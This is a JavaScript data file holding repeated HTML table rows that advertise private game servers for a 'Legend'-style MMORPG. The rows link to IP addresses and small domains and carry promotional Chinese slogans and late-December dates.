adlistData[1626] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://103.88.35.133:1018/' rel='nofollow' target='_blank'>攻速火龙█单职业</a></td><td>纯元宝█微变①区</td><td class='r'>12月28日/★通宵固顶★</td><td>沙奖保底８８８</td><td>冠名免费◆沙捐免费◆０充进图◆０充抢紅包<font color='blue'>-推荐</font></td><td>免费捡物吸怪</td><td><a href='http://103.88.35.133:1018/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1627] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='https://www.wmzbcq.com:520/' rel='nofollow' target='_blank'>●终极吾辈●神器</a></td><td>●十名限时奖励●</td><td class='r'>12月28日/★通宵固顶★</td><td>账号材料保值</td><td>●吾辈●送满会员●吸怪●嘲讽●半月●三天合区●<font color='blue'>-推荐</font></td><td>●无名之辈●</td><td><a href='https://www.wmzbcq.com:520/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1628] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.yks2026.top:17100' rel='nofollow' target='_blank'>█████一砍十</a></td><td>大生态◆首战１区</td><td class='r'>12月28日/★通宵固顶★</td><td>〓一个冠名通关〓</td><td>〔　双12重磅来袭◆公测狂送200000大米　〕<font color='blue'>-推荐</font></td><td>◆神器轻微变</td><td><a href='http://www.yks2026.top:17100'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1629] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.yks2026.top:17100' rel='nofollow' target='_blank'>█████一砍十</a></td><td>大生态◆首战１区</td><td class='r'>12月28日/★通宵固顶★</td><td>〓一个冠名通关〓</td><td>〔　双12重磅来袭◆公测狂送200000大米　〕<font color='blue'>-推荐</font></td><td>◆神器轻微变</td><td><a href='http://www.yks2026.top:17100'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1630] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.yks2026.top:17100' rel='nofollow' target='_blank'>█████一砍十</a></td><td>大生态◆首战１区</td><td class='r'>12月28日/★通宵固顶★</td><td>〓一个冠名通关〓</td><td>〔　双12重磅来袭◆公测狂送200000大米　〕<font color='blue'>-推荐</font></td><td>◆神器轻微变</td><td><a href='http://www.yks2026.top:17100'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1631] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.yks2026.top:17100' rel='nofollow' target='_blank'>█████一砍十</a></td><td>大生态◆首战１区</td><td class='r'>12月28日/★通宵固顶★</td><td>〓一个冠名通关〓</td><td>〔　双12重磅来袭◆公测狂送200000大米　〕<font color='blue'>-推荐</font></td><td>◆神器轻微变</td><td><a href='http://www.yks2026.top:17100'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1632] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='https://103.192.209.135:15111' rel='nofollow' target='_blank'>████１７６复古老传奇</a></td><td>７６小极品╋３好服难找</td><td class='r'>12月28日/★通宵固顶★</td><td>1.801.85</td><td>触发地图免费挂机█1.76复古专属公益养老服<font color='blue'>-推荐</font></td><td>微变火龙沉默</td><td><a href='https://103.192.209.135:15111'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1633] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://103.192.209.60:8199' rel='nofollow' target='_blank'>必爆终极█天下无敌终极斩</a></td><td>今日首战首区刚开１秒████</td><td class='r'>12月28日/★通宵固顶★</td><td>██非常好玩██</td><td>████超越所有神器迷失专属沉默单职业冰雪火龙复古神技████<font color='blue'>-推荐</font></td><td>██全新版本██</td><td><a href='http://103.192.209.60:8199'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1634] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://8.162.6.208/www.n.com' rel='nofollow' target='_blank'>１．７６独家复古</a></td><td>★新版★首战首区★</td><td class='r'>12月28日/★通宵固顶★</td><td>三职业█正版授权</td><td>★﹏﹏﹏《新版》1.76小极品+5﹏﹏﹏★176８０８５火龙微变专属迷失沉默神器<font color='blue'>-推荐</font></td><td>公益专属冰雪单职业</td><td><a href='http://8.162.6.208/www.n.com'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1635] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='https://www.wmzbcq.com:520/' rel='nofollow' target='_blank'>●终极吾辈●神器</a></td><td>●十名限时奖励●</td><td class='r'>12月28日/★通宵固顶★</td><td>账号材料保值</td><td>●吾辈●送满会员●吸怪●嘲讽●半月●三天合区●<font color='blue'>-推荐</font></td><td>●无名之辈●</td><td><a href='https://www.wmzbcq.com:520/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1636] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.xmhzs.top:25925/' rel='nofollow' target='_blank'>１．８０梦回战神</a></td><td>１０圆梦篇███</td><td class='r'>12月28日/★通宵固顶★</td><td>█白通关█</td><td>█好玩不氪█一切可爆█０元通关█装备保值<font color='blue'>-推荐</font></td><td>█首战首区█</td><td><a href='http://www.xmhzs.top:25925/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1637] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.xmhzs.top:25925/' rel='nofollow' target='_blank'>１．８０梦回战神</a></td><td>１０圆梦篇███</td><td class='r'>12月28日/★通宵固顶★</td><td>█白通关█</td><td>█好玩不氪█一切可爆█０元通关█装备保值<font color='blue'>-推荐</font></td><td>█首战首区█</td><td><a href='http://www.xmhzs.top:25925/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1638] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.xmhzs.top:25925/' rel='nofollow' target='_blank'>１．８０梦回战神</a></td><td>１０圆梦篇███</td><td class='r'>12月28日/★通宵固顶★</td><td>█白通关█</td><td>█好玩不氪█一切可爆█０元通关█装备保值<font color='blue'>-推荐</font></td><td>█首战首区█</td><td><a href='http://www.xmhzs.top:25925/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1639] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.xmhzs.top:25925/' rel='nofollow' target='_blank'>１．８０梦回战神</a></td><td>１０圆梦篇███</td><td class='r'>12月28日/★通宵固顶★</td><td>█白通关█</td><td>█好玩不氪█一切可爆█０元通关█装备保值<font color='blue'>-推荐</font></td><td>█首战首区█</td><td><a href='http://www.xmhzs.top:25925/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1640] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.haocq001.cn:16888/' rel='nofollow' target='_blank'>夺命十三枪████████</a></td><td>███0氪拿沙███</td><td class='r'>12月28日/★通宵固顶★</td><td>█30横扫全服█</td><td>█散人吃肉█人均50洪包█18888█无限刀速█<font color='blue'>-推荐</font></td><td>██赞助可打██</td><td><a href='http://www.haocq001.cn:16888/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1641] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.haocq001.cn:16888/' rel='nofollow' target='_blank'>夺命十三枪████████</a></td><td>███0氪拿沙███</td><td class='r'>12月28日/★通宵固顶★</td><td>█30横扫全服█</td><td>█散人吃肉█人均50洪包█18888█无限刀速█<font color='blue'>-推荐</font></td><td>██赞助可打██</td><td><a href='http://www.haocq001.cn:16888/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1642] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.haocq001.cn:16888/' rel='nofollow' target='_blank'>夺命十三枪████████</a></td><td>███0氪拿沙███</td><td class='r'>12月28日/★通宵固顶★</td><td>█30横扫全服█</td><td>█散人吃肉█人均50洪包█18888█无限刀速█<font color='blue'>-推荐</font></td><td>██赞助可打██</td><td><a href='http://www.haocq001.cn:16888/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1643] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.haocq001.cn:16888/' rel='nofollow' target='_blank'>夺命十三枪████████</a></td><td>███0氪拿沙███</td><td class='r'>12月28日/★通宵固顶★</td><td>█30横扫全服█</td><td>█散人吃肉█人均50洪包█18888█无限刀速█<font color='blue'>-推荐</font></td><td>██赞助可打██</td><td><a href='http://www.haocq001.cn:16888/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1644] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://103.192.209.60:8199' rel='nofollow' target='_blank'>必爆终极〓免费到底〓你从未玩过</a></td><td>今日首战首区刚开１秒◢◤◢◤◢◤</td><td class='r'>12月28日/★通宵固顶★</td><td>██非常好玩██</td><td>████超越所有神器迷失专属沉默单职业冰雪火龙复古神技████<font color='blue'>-推荐</font></td><td>██全新版本██</td><td><a href='http://103.192.209.60:8199'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1645] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://103.192.209.60:8199' rel='nofollow' target='_blank'>必出终极█天下无敌█终极霸王斩</a></td><td>今日首战首区刚开１秒█████</td><td class='r'>12月28日/★通宵固顶★</td><td>██非常好玩██</td><td>████超越所有神器迷失专属沉默单职业冰雪火龙复古神技████<font color='blue'>-推荐</font></td><td>██全新版本██</td><td><a href='http://103.192.209.60:8199'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1646] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.x1a5p3.xyz:34592/' rel='nofollow' target='_blank'>【　７６╋８０．合击　】</a></td><td>〓第１战．１区〓</td><td class='r'>12月28日/★通宵固顶★</td><td>〔散人·追梦〕</td><td>╊５╊６极品＼低消＼散人好混＼爆①切＼长久耐玩＼１切靠打<font color='blue'>-推荐</font></td><td>教主·爆一切</td><td><a href='http://www.x1a5p3.xyz:34592/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1647] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://103.88.32.93:89/' rel='nofollow' target='_blank'>攻速神器つ单职业</a></td><td>纯元宝つ中变①区</td><td class='r'>12月28日/★通宵固顶★</td><td>沙奖保底８８８</td><td>赞助免费つ冠名免费つ沙捐免费つ０充抢紅包<font color='blue'>-推荐</font></td><td>免费捡物吸怪</td><td><a href='http://103.88.32.93:89/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1648] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.xmhzs.top:25925/' rel='nofollow' target='_blank'>１．８０梦回战神</a></td><td>１０圆梦篇███</td><td class='r'>12月28日/★通宵固顶★</td><td>█白通关█</td><td>█好玩不氪█一切可爆█０元通关█装备保值<font color='blue'>-推荐</font></td><td>█首战首区█</td><td><a href='http://www.xmhzs.top:25925/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1649] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.xmhzs.top:25925/' rel='nofollow' target='_blank'>１．８０梦回战神</a></td><td>１０圆梦篇███</td><td class='r'>12月28日/★通宵固顶★</td><td>█白通关█</td><td>█好玩不氪█一切可爆█０元通关█装备保值<font color='blue'>-推荐</font></td><td>█首战首区█</td><td><a href='http://www.xmhzs.top:25925/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1650] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.xmhzs.top:25925/' rel='nofollow' target='_blank'>１．８０梦回战神</a></td><td>１０圆梦篇███</td><td class='r'>12月28日/★通宵固顶★</td><td>█白通关█</td><td>█好玩不氪█一切可爆█０元通关█装备保值<font color='blue'>-推荐</font></td><td>█首战首区█</td><td><a href='http://www.xmhzs.top:25925/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1651] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.xmhzs.top:25925/' rel='nofollow' target='_blank'>１．８０梦回战神</a></td><td>１０圆梦篇███</td><td class='r'>12月28日/★通宵固顶★</td><td>█白通关█</td><td>█好玩不氪█一切可爆█０元通关█装备保值<font color='blue'>-推荐</font></td><td>█首战首区█</td><td><a href='http://www.xmhzs.top:25925/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1652] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.tianzhenhaowan.top:9322/' rel='nofollow' target='_blank'>１．７６龙腾天真★★★</a></td><td>沙奖８８８★小极品+６</td><td class='r'>12月28日/★通宵固顶★</td><td>特色▲激情▲极品</td><td>█拒绝垃圾服灬纯金币灬打充值灬大激情█<font color='blue'>-推荐</font></td><td>沙奖８８８８</td><td><a href='http://www.tianzhenhaowan.top:9322/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1653] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.kjkjjkuiy45455.xyz:51266' rel='nofollow' target='_blank'>无．限．探．秘</a></td><td>魔．宠．屠．城</td><td class='r'>12月28日/★通宵固顶★</td><td>专属神器迷失沉默</td><td>「公益」·「元宝靠打」·「万种魔宠探秘」<font color='blue'>-推荐</font></td><td>７６微变复古暗黑</td><td><a href='http://www.kjkjjkuiy45455.xyz:51266'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1654] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://103.192.209.60:8199' rel='nofollow' target='_blank'>▲必爆终极▲天下无敌终极斩</a></td><td>今日首战首区刚开１秒█████</td><td class='r'>12月28日/★通宵固顶★</td><td>██非常好玩██</td><td>████超越所有神器迷失专属沉默单职业冰雪火龙复古神技████<font color='blue'>-推荐</font></td><td>██全新版本██</td><td><a href='http://103.192.209.60:8199'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1655] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://www.xmhzs.top:25925/' rel='nofollow' target='_blank'>１．８０梦回战神</a></td><td>１０圆梦篇███</td><td class='r'>12月29日/★全天套黄★</td><td>█白通关█</td><td>█好玩不氪█一切可爆█０元通关█装备保值<font color='red'>-推荐</font></td><td>█首战首区█</td><td><a href='http://www.xmhzs.top:25925/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1656] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://www.xmhzs.top:25925/' rel='nofollow' target='_blank'>１．８０梦回战神</a></td><td>１０圆梦篇███</td><td class='r'>12月29日/★全天套黄★</td><td>█白通关█</td><td>█好玩不氪█一切可爆█０元通关█装备保值<font color='red'>-推荐</font></td><td>█首战首区█</td><td><a href='http://www.xmhzs.top:25925/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1657] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://www.xmhzs.top:25925/' rel='nofollow' target='_blank'>１．８０梦回战神</a></td><td>１０圆梦篇███</td><td class='r'>12月29日/★全天套黄★</td><td>█白通关█</td><td>█好玩不氪█一切可爆█０元通关█装备保值<font color='red'>-推荐</font></td><td>█首战首区█</td><td><a href='http://www.xmhzs.top:25925/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1658] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://www.xmhzs.top:25925/' rel='nofollow' target='_blank'>１．８０梦回战神</a></td><td>１０圆梦篇███</td><td class='r'>12月29日/★全天套黄★</td><td>█白通关█</td><td>█好玩不氪█一切可爆█０元通关█装备保值<font color='red'>-推荐</font></td><td>█首战首区█</td><td><a href='http://www.xmhzs.top:25925/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1659] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='https://www.wmzbcq.com:520/' rel='nofollow' target='_blank'>●终极吾辈●神器</a></td><td>●十名限时奖励●</td><td class='r'>12月29日/★全天套黄★</td><td>账号材料保值</td><td>●吾辈●送满会员●吸怪●嘲讽●半月●三天合区●<font color='red'>-推荐</font></td><td>●无名之辈●</td><td><a href='https://www.wmzbcq.com:520/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1660] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://103.192.209.60:8199' rel='nofollow' target='_blank'>▲必爆终极▲天下无敌终极斩</a></td><td>今日首战首区刚开１秒█████</td><td class='r'>12月29日/★全天套黄★</td><td>██非常好玩██</td><td>████超越所有神器迷失专属沉默单职业冰雪火龙复古神技████<font color='red'>-推荐</font></td><td>██全新版本██</td><td><a href='http://103.192.209.60:8199'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1661] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://103.192.209.60:8199' rel='nofollow' target='_blank'>必爆终极〓免费到底〓你从未玩过</a></td><td>今日首战首区刚开１秒◢◤◢◤◢◤</td><td class='r'>12月29日/★全天套黄★</td><td>██非常好玩██</td><td>████超越所有神器迷失专属沉默单职业冰雪火龙复古神技████<font color='red'>-推荐</font></td><td>██全新版本██</td><td><a href='http://103.192.209.60:8199'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1662] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://www.tianzhenhaowan.top:9322/' rel='nofollow' target='_blank'>１．７６龙腾天真★★★</a></td><td>沙奖８８８★小极品+６</td><td class='r'>12月29日/★全天套黄★</td><td>特色▲激情▲极品</td><td>█拒绝垃圾服灬纯金币灬打充值灬大激情█<font color='red'>-推荐</font></td><td>沙奖８８８８</td><td><a href='http://www.tianzhenhaowan.top:9322/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1663] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='https://195xt.com:56678/' rel='nofollow' target='_blank'>１９５刺影合击██</a></td><td>１８５凤舞合击██</td><td class='r'>12月29日/★全天套黄★</td><td>█７６８５９５█</td><td>★█元宝是一切█全自动挂机█第三天合区█★<font color='red'>-推荐</font></td><td>185合击╋195合击</td><td><a href='https://195xt.com:56678/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1664] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://103.60.166.222:2118/' rel='nofollow' target='_blank'>１．８０攻速〃微变</a></td><td>免费∠→沙捐送顶赞</td><td class='r'>12月29日/★全天套黄★</td><td>无回馈★无赞助</td><td>公益首区倍攻冰雪专属火龙沉默神器无限刀三职业<font color='red'>-推荐</font></td><td>７６８５复古迷失单职业</td><td><a href='http://103.60.166.222:2118/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1665] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://8.162.6.208/www.n.com' rel='nofollow' target='_blank'>１．７６独家复古</a></td><td>★新版★首战首区★</td><td class='r'>12月29日/★全天套黄★</td><td>三职业█正版授权</td><td>★﹏﹏﹏《新版》1.76小极品+5﹏﹏﹏★176８０８５火龙微变专属迷失沉默神器<font color='red'>-推荐</font></td><td>公益专属冰雪单职业</td><td><a href='http://8.162.6.208/www.n.com'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1666] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://wmtz.asdnnsafmsakwmsahqda.top:9389/' rel='nofollow' target='_blank'>道士三只麒麟神</a></td><td>道士称王打全服</td><td class='r'>12月29日/★全天套黄★</td><td>沙桨1８８８８</td><td>合区没有100+活人请来骂我爸爸们<font color='red'>-推荐</font></td><td>攻速█元素█微变</td><td><a href='http://wmtz.asdnnsafmsakwmsahqda.top:9389/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1667] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://www.xmhzs.top:25925/' rel='nofollow' target='_blank'>１．８０梦回战神</a></td><td>１０圆梦篇███</td><td class='r'>12月29日/★全天套黄★</td><td>█白通关█</td><td>█好玩不氪█一切可爆█０元通关█装备保值<font color='red'>-推荐</font></td><td>█首战首区█</td><td><a href='http://www.xmhzs.top:25925/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1668] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://www.xmhzs.top:25925/' rel='nofollow' target='_blank'>１．８０梦回战神</a></td><td>１０圆梦篇███</td><td class='r'>12月29日/★全天套黄★</td><td>█白通关█</td><td>█好玩不氪█一切可爆█０元通关█装备保值<font color='red'>-推荐</font></td><td>█首战首区█</td><td><a href='http://www.xmhzs.top:25925/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1669] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://www.xmhzs.top:25925/' rel='nofollow' target='_blank'>１．８０梦回战神</a></td><td>１０圆梦篇███</td><td class='r'>12月29日/★全天套黄★</td><td>█白通关█</td><td>█好玩不氪█一切可爆█０元通关█装备保值<font color='red'>-推荐</font></td><td>█首战首区█</td><td><a href='http://www.xmhzs.top:25925/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1670] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://www.xmhzs.top:25925/' rel='nofollow' target='_blank'>１．８０梦回战神</a></td><td>１０圆梦篇███</td><td class='r'>12月29日/★全天套黄★</td><td>█白通关█</td><td>█好玩不氪█一切可爆█０元通关█装备保值<font color='red'>-推荐</font></td><td>█首战首区█</td><td><a href='http://www.xmhzs.top:25925/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1671] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://www.kjkjjkuiy45455.xyz:51266' rel='nofollow' target='_blank'>无．限．探．秘</a></td><td>魔．宠．屠．城</td><td class='r'>12月29日/★全天套黄★</td><td>专属神器迷失沉默</td><td>「公益」·「元宝靠打」·「万种魔宠探秘」<font color='red'>-推荐</font></td><td>７６微变复古暗黑</td><td><a href='http://www.kjkjjkuiy45455.xyz:51266'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1672] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='https://www.3q8q.com:2025/10086/' rel='nofollow' target='_blank'>●修真三国●专属</a></td><td>独家梦三国单职业</td><td class='r'>12月29日/★全天套黄★</td><td>年租服务器</td><td>沙奖人均60√微变中变宠物宝宝单职业<font color='red'>-推荐</font></td><td>三国金庸专属</td><td><a href='https://www.3q8q.com:2025/10086/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1673] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='https://www.wmzbcq.com:520/' rel='nofollow' target='_blank'>●终极吾辈●神器</a></td><td>●十名限时奖励●</td><td class='r'>12月29日/★全天套黄★</td><td>账号材料保值</td><td>●吾辈●送满会员●吸怪●嘲讽●半月●三天合区●<font color='red'>-推荐</font></td><td>●无名之辈●</td><td><a href='https://www.wmzbcq.com:520/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1674] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://www.x1a5p3.xyz:34592/' rel='nofollow' target='_blank'>【　７６╋８０．合击　】</a></td><td>〓第１战．１区〓</td><td class='r'>12月29日/★全天套黄★</td><td>〔散人·追梦〕</td><td>╊５╊６极品＼低消＼散人好混＼爆①切＼长久耐玩＼１切靠打<font color='red'>-推荐</font></td><td>教主·爆一切</td><td><a href='http://www.x1a5p3.xyz:34592/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1675] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://www.yks2026.top:17100' rel='nofollow' target='_blank'>█████一砍十</a></td><td>大生态◆首战１区</td><td class='r'>12月29日/★全天套黄★</td><td>〓一个冠名通关〓</td><td>〔　双12重磅来袭◆公测狂送200000大米　〕<font color='red'>-推荐</font></td><td>◆神器轻微变</td><td><a href='http://www.yks2026.top:17100'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1676] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://www.yks2026.top:17100' rel='nofollow' target='_blank'>█████一砍十</a></td><td>大生态◆首战１区</td><td class='r'>12月29日/★全天套黄★</td><td>〓一个冠名通关〓</td><td>〔　双12重磅来袭◆公测狂送200000大米　〕<font color='red'>-推荐</font></td><td>◆神器轻微变</td><td><a href='http://www.yks2026.top:17100'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1677] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://www.yks2026.top:17100' rel='nofollow' target='_blank'>█████一砍十</a></td><td>大生态◆首战１区</td><td class='r'>12月29日/★全天套黄★</td><td>〓一个冠名通关〓</td><td>〔　双12重磅来袭◆公测狂送200000大米　〕<font color='red'>-推荐</font></td><td>◆神器轻微变</td><td><a href='http://www.yks2026.top:17100'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1678] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://www.yks2026.top:17100' rel='nofollow' target='_blank'>█████一砍十</a></td><td>大生态◆首战１区</td><td class='r'>12月29日/★全天套黄★</td><td>〓一个冠名通关〓</td><td>〔　双12重磅来袭◆公测狂送200000大米　〕<font color='red'>-推荐</font></td><td>◆神器轻微变</td><td><a href='http://www.yks2026.top:17100'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1679] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='https://www.3q8q.com:2025/10086/' rel='nofollow' target='_blank'>●修真三国●专属</a></td><td>独家梦三国单职业</td><td class='r'>12月29日/★全天套黄★</td><td>年租服务器</td><td>沙奖人均60√微变中变宠物宝宝单职业<font color='red'>-推荐</font></td><td>三国金庸专属</td><td><a href='https://www.3q8q.com:2025/10086/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1680] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://103.192.209.60:8199' rel='nofollow' target='_blank'>必出终极█天下无敌█终极霸王斩</a></td><td>今日首战首区刚开１秒█████</td><td class='r'>12月29日/★全天套黄★</td><td>██非常好玩██</td><td>████超越所有神器迷失专属沉默单职业冰雪火龙复古神技████<font color='red'>-推荐</font></td><td>██全新版本██</td><td><a href='http://103.192.209.60:8199'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1681] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://110.42.7.115:58999/' rel='nofollow' target='_blank'>█ 80天罚合击█</a></td><td>首战首区星王+2</td><td class='r'>12月29日/★全天套黄★</td><td>独家█BUFF鉴定█</td><td>█上线切割█装备靠打█爆率全开█元宝通关█<font color='red'>-推荐</font></td><td>低消高爆激情</td><td><a href='http://110.42.7.115:58999/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1682] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://www.haocq001.cn:16888/' rel='nofollow' target='_blank'>夺命十三枪████████</a></td><td>███0氪拿沙███</td><td class='r'>12月29日/★全天套黄★</td><td>█30横扫全服█</td><td>█散人吃肉█人均50洪包█18888█无限刀速█<font color='red'>-推荐</font></td><td>██赞助可打██</td><td><a href='http://www.haocq001.cn:16888/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1683] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://www.haocq001.cn:16888/' rel='nofollow' target='_blank'>夺命十三枪████████</a></td><td>███0氪拿沙███</td><td class='r'>12月29日/★全天套黄★</td><td>█30横扫全服█</td><td>█散人吃肉█人均50洪包█18888█无限刀速█<font color='red'>-推荐</font></td><td>██赞助可打██</td><td><a href='http://www.haocq001.cn:16888/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1684] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://www.haocq001.cn:16888/' rel='nofollow' target='_blank'>夺命十三枪████████</a></td><td>███0氪拿沙███</td><td class='r'>12月29日/★全天套黄★</td><td>█30横扫全服█</td><td>█散人吃肉█人均50洪包█18888█无限刀速█<font color='red'>-推荐</font></td><td>██赞助可打██</td><td><a href='http://www.haocq001.cn:16888/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1685] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://www.haocq001.cn:16888/' rel='nofollow' target='_blank'>夺命十三枪████████</a></td><td>███0氪拿沙███</td><td class='r'>12月29日/★全天套黄★</td><td>█30横扫全服█</td><td>█散人吃肉█人均50洪包█18888█无限刀速█<font color='red'>-推荐</font></td><td>██赞助可打██</td><td><a href='http://www.haocq001.cn:16888/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1686] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://www.haocq001.cn:16888/' rel='nofollow' target='_blank'>夺命十三枪████████</a></td><td>███0氪拿沙███</td><td class='r'>12月29日/★全天套黄★</td><td>█30横扫全服█</td><td>█散人吃肉█人均50洪包█18888█无限刀速█<font color='red'>-推荐</font></td><td>██赞助可打██</td><td><a href='http://www.haocq001.cn:16888/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1687] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://www.haocq001.cn:16888/' rel='nofollow' target='_blank'>夺命十三枪████████</a></td><td>███0氪拿沙███</td><td class='r'>12月29日/★全天套黄★</td><td>█30横扫全服█</td><td>█散人吃肉█人均50洪包█18888█无限刀速█<font color='red'>-推荐</font></td><td>██赞助可打██</td><td><a href='http://www.haocq001.cn:16888/'  target='_blank'>点击查看</a></td></tr>`;
